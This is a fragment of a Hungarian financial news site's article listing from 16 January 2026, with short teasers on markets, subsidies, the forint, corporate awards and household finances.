				A K&amp;H Vigyázz, kész, pénz! pénzügyi vetélkedője több mint egy évtizede segít abban, hogy az iskolások játékos formában, mégis a mindennapokban hasznosítható tudást szerezzenek a pénzről. A program az évek során több mint százezer gyerekhez vitte közelebb a pénzügyi gondolkodás alapjait, most pedig egy olyan pedagógus tapasztalatai kerülnek a fókuszba, aki nap mint nap a gyerekekkel dolgozik: Ungainé Vértesi Tímea hajdúszoboszlói tanítónő szerint a pénzügyi tudás akkor marad meg, ha a diákok saját döntéseiken keresztül élik át.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 11:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/egy-hajduszoboszloi-tanitono-tapasztalatai-482459" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/egy-hajduszoboszloi-tanitono-tapasztalatai-482459"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/egy-hajduszoboszloi-tanitono-tapasztalatai-482459" title="Egy hajdúszoboszlói tanítónő tapasztalatai " class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/nehany-nap-maradt-egy-nagyon-fontos-hataridoig-egymillio-forintot-bukhat-aki-nem-lep-482458" title="Néhány nap maradt egy nagyon fontos határidőig, egymillió forintot bukhat, aki nem lép"><strong>Néhány nap maradt egy nagyon fontos határidőig,</strong> egymillió forintot bukhat, aki nem lép</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/nehany-nap-maradt-egy-nagyon-fontos-hataridoig-egymillio-forintot-bukhat-aki-nem-lep-482458">
					<img src="/upload/file/59830/orig.webp" alt="Néhány nap maradt egy nagyon fontos határidőig, egymillió forintot bukhat, aki nem lép" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/nehany-nap-maradt-egy-nagyon-fontos-hataridoig-egymillio-forintot-bukhat-aki-nem-lep-482458">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Keddig jelenthetik be munkáltatójuknál az igényüket azok, akik már meglévő hitelükhöz kapcsolódóan használnák fel a januártól elérhető közszolgálati otthontámogatást – hívja fel a figyelmet Gergely Péter, a BiztosDöntés.hu pénzügyi szakértője. Nagyon fontos – teszi hozzá –, hogy az egymillió forintos támogatás abban az esetben is járhat, ha a hitel éves törlesztési terhe nem éri el az egymillió forintot.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 10:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/nehany-nap-maradt-egy-nagyon-fontos-hataridoig-egymillio-forintot-bukhat-aki-nem-lep-482458" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/nehany-nap-maradt-egy-nagyon-fontos-hataridoig-egymillio-forintot-bukhat-aki-nem-lep-482458"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/nehany-nap-maradt-egy-nagyon-fontos-hataridoig-egymillio-forintot-bukhat-aki-nem-lep-482458" title="Néhány nap maradt egy nagyon fontos határidőig, egymillió forintot bukhat, aki nem lép" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tobbnyire-emelkedtek-tegnap-a-fobb-europai-tozsdek-482457" title="Többnyire emelkedtek tegnap a főbb európai tőzsdék"><strong>Többnyire emelkedtek tegnap</strong> a főbb európai tőzsdék</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tobbnyire-emelkedtek-tegnap-a-fobb-europai-tozsdek-482457">
					<img src="/upload/file/72784/orig.webp" alt="Többnyire emelkedtek tegnap a főbb európai tőzsdék" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tobbnyire-emelkedtek-tegnap-a-fobb-europai-tozsdek-482457">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Többnyire emelkedtek tegnap a főbb európai tőzsdék; jelentősen emelkedett az ASML; enyhén emelkedett 2025-ban a német GDP a megelőző évi csökkenés után; a vártat meghaladóan nőtt az euróövezet ipari termelése novemberben; elmaradt a várttól a novemberi brit GDP
Többnyire emelkedtek tegnap az európai részvénypiacok, amit az AI-chipgyártók ralija vezetett a tajvani Taiwan Semiconductor (TSMC) vártnál erősebb, rekordprofitot hozó gyorsjelentése után. Ráadásul a cég bejelentette, hogy 2026-ban 52–56 milliárd dollárra emelné beruházásait, ami erős bizalmat jelez az AI-kapacitásépítés fenntarthatóságában. A Stoxx 600 0,5%-os pluszban zárt, míg az ASML árfolyama 5,6%-kal ugrott. A TSMC negyedik negyedéves profitja 35%-kal nőtt, felülmúlva az elemzői várakozásokat. Geopolitikai fronton feszültséget okozott az USA, Dánia és Grönland közötti vita a szigettel kapcsolatban, amelynek nyomán néhány tagállam közös hadgyakorlatba kezd a szigeten.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 10:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tobbnyire-emelkedtek-tegnap-a-fobb-europai-tozsdek-482457" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tobbnyire-emelkedtek-tegnap-a-fobb-europai-tozsdek-482457"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tobbnyire-emelkedtek-tegnap-a-fobb-europai-tozsdek-482457" title="Többnyire emelkedtek tegnap a főbb európai tőzsdék" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/emelkedtek-a-hozamok-europaban-es-a-tengerentulon-482456" title="Emelkedtek a hozamok Európában és a tengerentúlon"><strong>Emelkedtek a hozamok Európában</strong> és a tengerentúlon</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/emelkedtek-a-hozamok-europaban-es-a-tengerentulon-482456">
					<img src="/upload/file/69074/orig.webp" alt="Emelkedtek a hozamok Európában és a tengerentúlon" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/emelkedtek-a-hozamok-europaban-es-a-tengerentulon-482456">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Erősek lettek tegnap az amerikai feldolgozóipari bizalmi indexek és kifejezetten alacsony szintre esett az újonnan munkanélküli segélyért folyamodók száma is.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 09:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/emelkedtek-a-hozamok-europaban-es-a-tengerentulon-482456" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/emelkedtek-a-hozamok-europaban-es-a-tengerentulon-482456"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/emelkedtek-a-hozamok-europaban-es-a-tengerentulon-482456" title="Emelkedtek a hozamok Európában és a tengerentúlon" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/emelkedessel-zartak-a-fobb-amerikai-indexek-a-chipgyartok-es-a-bankok-jartak-elen-a-dragulasban-482455" title="Emelkedéssel zártak a főbb amerikai indexek, a chipgyártók és a bankok jártak élen a drágulásban"><strong>Emelkedéssel zártak a főbb amerikai indexek, a chipgyártók</strong> és a bankok jártak élen a drágulásban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/emelkedessel-zartak-a-fobb-amerikai-indexek-a-chipgyartok-es-a-bankok-jartak-elen-a-dragulasban-482455">
					<img src="/upload/file/73703/orig.webp" alt="Emelkedéssel zártak a főbb amerikai indexek, a chipgyártók és a bankok jártak élen a drágulásban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/emelkedessel-zartak-a-fobb-amerikai-indexek-a-chipgyartok-es-a-bankok-jartak-elen-a-dragulasban-482455">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az amerikai részvénypiacok emelkedéssel zártak csütörtökön, élen az chipgyártó papírokkal, miután a TSMC rekordnegyedéve az amerikai kereskedésben is fűtötte az optimizmust, a TSMC árfolyama több mintegy 5%-kal ugrott.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 09:10</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/emelkedessel-zartak-a-fobb-amerikai-indexek-a-chipgyartok-es-a-bankok-jartak-elen-a-dragulasban-482455" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/emelkedessel-zartak-a-fobb-amerikai-indexek-a-chipgyartok-es-a-bankok-jartak-elen-a-dragulasban-482455"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/emelkedessel-zartak-a-fobb-amerikai-indexek-a-chipgyartok-es-a-bankok-jartak-elen-a-dragulasban-482455" title="Emelkedéssel zártak a főbb amerikai indexek, a chipgyártók és a bankok jártak élen a drágulásban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tobb-mint-352-millio-forint-fejlesztesi-tamogatashoz-jutott-a-mate-482453" title="Több mint 352 millió forint fejlesztési támogatáshoz jutott a MATE"><strong>Több mint 352 millió forint fejlesztési</strong> támogatáshoz jutott a MATE</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tobb-mint-352-millio-forint-fejlesztesi-tamogatashoz-jutott-a-mate-482453">
					<img src="/upload/file/60002/orig.webp" alt="Több mint 352 millió forint fejlesztési támogatáshoz jutott a MATE" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tobb-mint-352-millio-forint-fejlesztesi-tamogatashoz-jutott-a-mate-482453">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Magyar Agrár- és Élettudományi Egyetem (MATE) Akvakultúra és Környezetbiztonsági Intézete (AKI) több mint 352 millió forint fejlesztési támogatáshoz jutott - közölte az intézmény az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 08:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tobb-mint-352-millio-forint-fejlesztesi-tamogatashoz-jutott-a-mate-482453" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tobb-mint-352-millio-forint-fejlesztesi-tamogatashoz-jutott-a-mate-482453"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tobb-mint-352-millio-forint-fejlesztesi-tamogatashoz-jutott-a-mate-482453" title="Több mint 352 millió forint fejlesztési támogatáshoz jutott a MATE" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/alig-mozdult-a-forint-arfolyama-pentek-reggelre-482451" title="Alig mozdult a forint árfolyama péntek reggelre"><strong>Alig mozdult a forint árfolyama</strong> péntek reggelre</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Szinte nem változott a forint árfolyama a főbb devizákkal szemben az előző esti jegyzéséhez képest péntek reggelre a nemzetközi devizakereskedelemben.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 08:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/alig-mozdult-a-forint-arfolyama-pentek-reggelre-482451" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/alig-mozdult-a-forint-arfolyama-pentek-reggelre-482451"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/alig-mozdult-a-forint-arfolyama-pentek-reggelre-482451" title="Alig mozdult a forint árfolyama péntek reggelre" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-mbh-bankot-ismet-a-legjobb-munkaltato-minositessel-dijaztak-482450" title="Az MBH Bankot ismét a legjobb munkáltató minősítéssel díjazták"><strong>Az MBH Bankot ismét a legjobb munkáltató</strong> minősítéssel díjazták</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-mbh-bankot-ismet-a-legjobb-munkaltato-minositessel-dijaztak-482450">
					<img src="/upload/file/74262/orig.webp" alt="Az MBH Bankot ismét a legjobb munkáltató minősítéssel díjazták" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-mbh-bankot-ismet-a-legjobb-munkaltato-minositessel-dijaztak-482450">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az MBH Bank ismét megkapta a rangos Top Employer minősítést, amelyet a nemzetközi Top Employers Institute ítél oda a kiemelkedő munkáltatói gyakorlatokat folytató szervezetek számára. A hitelintézet a hazai pénzügyi szektorban idén is a legjobb eredményt érte el, míg a Magyarországon auditált valamennyi vállalat között a 2. legmagasabb összpontszámmal végzett - közölte a bank az MTI-vel csütörtökön.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 07:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-mbh-bankot-ismet-a-legjobb-munkaltato-minositessel-dijaztak-482450" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-mbh-bankot-ismet-a-legjobb-munkaltato-minositessel-dijaztak-482450"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-mbh-bankot-ismet-a-legjobb-munkaltato-minositessel-dijaztak-482450" title="Az MBH Bankot ismét a legjobb munkáltató minősítéssel díjazták" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/jelentos-birsagot-szabott-ki-a-mediatanacs-a-klasszifikacios-rendelkezesek-megserteseert-482431" title="Jelentős bírságot szabott ki a Médiatanács a klasszifikációs rendelkezések megsértéséért"><strong>Jelentős bírságot szabott ki a Médiatanács a klasszifikációs</strong> rendelkezések megsértéséért</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/jelentos-birsagot-szabott-ki-a-mediatanacs-a-klasszifikacios-rendelkezesek-megserteseert-482431">
					<img src="/upload/file/61736/orig.webp" alt="Jelentős bírságot szabott ki a Médiatanács a klasszifikációs rendelkezések megsértéséért" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/jelentos-birsagot-szabott-ki-a-mediatanacs-a-klasszifikacios-rendelkezesek-megserteseert-482431">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Nemzeti Média- és Hírközlési Hatóság (NMHH) Médiatanácsának határozata értelmében több mint 11 millió forint bírságot kell fizetnie a Rádió 1-nek azért, mert a „Balázsék” egyik adása megsértette a klasszifikációs rendelkezéseket. A testület emellett újabb eljárást indított a műsorszám további két adásában elhangzottak miatt.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 07:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/jelentos-birsagot-szabott-ki-a-mediatanacs-a-klasszifikacios-rendelkezesek-megserteseert-482431" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/jelentos-birsagot-szabott-ki-a-mediatanacs-a-klasszifikacios-rendelkezesek-megserteseert-482431"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/jelentos-birsagot-szabott-ki-a-mediatanacs-a-klasszifikacios-rendelkezesek-megserteseert-482431" title="Jelentős bírságot szabott ki a Médiatanács a klasszifikációs rendelkezések megsértéséért" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/strategiai-szovetseget-kotott-a-market-es-a-bme-482448" title="Stratégiai szövetséget kötött a Market és a BME"><strong>Stratégiai szövetséget kötött</strong> a Market és a BME</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/strategiai-szovetseget-kotott-a-market-es-a-bme-482448">
					<img src="/upload/file/74260/orig.webp" alt="Stratégiai szövetséget kötött a Market és a BME" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/strategiai-szovetseget-kotott-a-market-es-a-bme-482448">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Hosszú távú, stratégiai együttműködési megállapodást írt alá Magyarország piacvezető építőipari vállalata, a Market Építő Zrt. és a Budapesti Műszaki és Gazdaságtudományi Egyetem (BME). A partnerség célja az építőipari ökoszisztéma közös fejlesztése, a digitális és fenntarthatósági kompetenciák erősítése, valamint a mérnöki utánpótlás felkészítése a szektor új típusú kihívásaira. A megállapodást Scheer Sándor, a Market Építő Zrt. vezérigazgatója és Dr. Charaf Hassan, a BME rektora írta alá.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 06:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/strategiai-szovetseget-kotott-a-market-es-a-bme-482448" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/strategiai-szovetseget-kotott-a-market-es-a-bme-482448"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/strategiai-szovetseget-kotott-a-market-es-a-bme-482448" title="Stratégiai szövetséget kötött a Market és a BME" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/indul-az-otthoni-energiatarolo-program-ezt-erdemes-tudni-a-palyazatrol-482435" title="Indul az Otthoni Energiatároló Program – ezt érdemes tudni a pályázatról"><strong>Indul az Otthoni Energiatároló Program</strong> – ezt érdemes tudni a pályázatról</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/indul-az-otthoni-energiatarolo-program-ezt-erdemes-tudni-a-palyazatrol-482435">
					<img src="/upload/file/61823/orig.webp" alt="Indul az Otthoni Energiatároló Program – ezt érdemes tudni a pályázatról" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/indul-az-otthoni-energiatarolo-program-ezt-erdemes-tudni-a-palyazatrol-482435">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Február 2-ával hivatalosan is elstartol az Otthoni Energiatároló Program, amelynek pályázati anyagát a mai napon tette közzé Czepek Gábor villamosenergia-tárolási kapacitás bővítéséért felelős kormánybiztos. A Magyar Akkumulátor Szövetség szakmai részvételével kidolgozott program keretében a magyarországi háztartások napelemes rendszerek energiatároló egységeinek finanszírozására igényelhetnek támogatást. A program összesen 100 milliárd forintos keretösszeggel indul el, amelyből háztartásonként 2,5 millió forintos vissza nem térítendő támogatást lehet kérelmezni.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 06:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/indul-az-otthoni-energiatarolo-program-ezt-erdemes-tudni-a-palyazatrol-482435" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/indul-az-otthoni-energiatarolo-program-ezt-erdemes-tudni-a-palyazatrol-482435"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/indul-az-otthoni-energiatarolo-program-ezt-erdemes-tudni-a-palyazatrol-482435" title="Indul az Otthoni Energiatároló Program – ezt érdemes tudni a pályázatról" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/atadtak-a-nemzet-gazdasza-cimet-482436" title="Átadták a Nemzet Gazdásza címet"><strong>Átadták a Nemzet</strong> Gazdásza címet</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/atadtak-a-nemzet-gazdasza-cimet-482436">
					<img src="/upload/file/74250/orig.webp" alt="Átadták a Nemzet Gazdásza címet" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/atadtak-a-nemzet-gazdasza-cimet-482436">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Átadták a Nemzet Gazdásza címet csütörtökön az Országházban, az idén Balla Géza erdélyi borász, Feczák János agrármérnök és Rittlinger József gazdálkodó vette át az elismerést.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 05:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/atadtak-a-nemzet-gazdasza-cimet-482436" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/atadtak-a-nemzet-gazdasza-cimet-482436"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/atadtak-a-nemzet-gazdasza-cimet-482436" title="Átadták a Nemzet Gazdásza címet" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-toyota-motor-europe-rekordmagas-ertekesitest-ert-el-tavaly-482437" title="A Toyota Motor Europe rekordmagas értékesítést ért el tavaly"><strong>A Toyota Motor Europe rekordmagas</strong> értékesítést ért el tavaly</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-toyota-motor-europe-rekordmagas-ertekesitest-ert-el-tavaly-482437">
					<img src="/upload/file/74251/orig.webp" alt="A Toyota Motor Europe rekordmagas értékesítést ért el tavaly" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-toyota-motor-europe-rekordmagas-ertekesitest-ert-el-tavaly-482437">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Toyota Európa (Toyota Motor Europe - TME) történelmi rekordot jelentő több mint 1 229 000 új autó értékesítésével zárta a 2025-ös naptári évet - tájékoztatta az MTI-t a japán autógyártó vállalat.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 05:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-toyota-motor-europe-rekordmagas-ertekesitest-ert-el-tavaly-482437" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-toyota-motor-europe-rekordmagas-ertekesitest-ert-el-tavaly-482437"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-toyota-motor-europe-rekordmagas-ertekesitest-ert-el-tavaly-482437" title="A Toyota Motor Europe rekordmagas értékesítést ért el tavaly" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-januar-a-legnehezebb-honap-penzugyileg-a-csaladoknak-sokan-maradnak-minuszban-a-szamlajukkal-482447" title="A január a legnehezebb hónap pénzügyileg a családoknak: sokan maradnak mínuszban a számlájukkal"><strong>A január a legnehezebb hónap pénzügyileg a családoknak:</strong> sokan maradnak mínuszban a számlájukkal</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-januar-a-legnehezebb-honap-penzugyileg-a-csaladoknak-sokan-maradnak-minuszban-a-szamlajukkal-482447">
					<img src="/upload/file/60653/orig.webp" alt="A január a legnehezebb hónap pénzügyileg a családoknak: sokan maradnak mínuszban a számlájukkal" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-januar-a-legnehezebb-honap-penzugyileg-a-csaladoknak-sokan-maradnak-minuszban-a-szamlajukkal-482447">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Pénzügyi szempontból rendszerint a január a legnehezebb hónap a családoknak, hiszen karácsony előtt sokan kiköltekeznek, ráadásul a januári családtámogatási ellátások is már decemberben megérkeznek. Különösen nehéz az év első hónapja azoknak, akik áruhitet vagy személyi kölcsönt igényeltek decemberben, ezek első törlesztőrészleteit ugyanis rendszerint ugyancsak januárban vonja le a bank.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 04:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-januar-a-legnehezebb-honap-penzugyileg-a-csaladoknak-sokan-maradnak-minuszban-a-szamlajukkal-482447" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-januar-a-legnehezebb-honap-penzugyileg-a-csaladoknak-sokan-maradnak-minuszban-a-szamlajukkal-482447"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-januar-a-legnehezebb-honap-penzugyileg-a-csaladoknak-sokan-maradnak-minuszban-a-szamlajukkal-482447" title="A január a legnehezebb hónap pénzügyileg a családoknak: sokan maradnak mínuszban a számlájukkal" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-ciprusi-soros-elnokseg-kihivasai-a-kovetkezo-heteves-unios-koltsegvetes-kapcsan-482446" title="A ciprusi soros elnökség kihívásai a következő hétéves uniós költségvetés kapcsán"><strong>A ciprusi soros elnökség kihívásai a következő</strong> hétéves uniós költségvetés kapcsán</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-ciprusi-soros-elnokseg-kihivasai-a-kovetkezo-heteves-unios-koltsegvetes-kapcsan-482446">
					<img src="/upload/file/74259/orig.webp" alt="A ciprusi soros elnökség kihívásai a következő hétéves uniós költségvetés kapcsán" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-ciprusi-soros-elnokseg-kihivasai-a-kovetkezo-heteves-unios-koltsegvetes-kapcsan-482446">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
